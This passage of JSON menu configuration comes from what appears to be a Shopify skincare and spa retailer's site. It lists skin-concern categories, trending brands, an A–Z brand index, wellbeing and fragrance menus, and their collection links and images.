"},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush \u0026 Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"},"link":"https:\/\/www.southwilliamspa.com\/collections\/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/max-benjamin?_pos=1\u0026_psq=max+benjamin\u0026_ss=e\u0026_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins \u0026 Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Supplements\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain \u0026 Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation \u0026 Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles \u0026 Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair \u0026 Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress \u0026 Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand \u0026 Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - 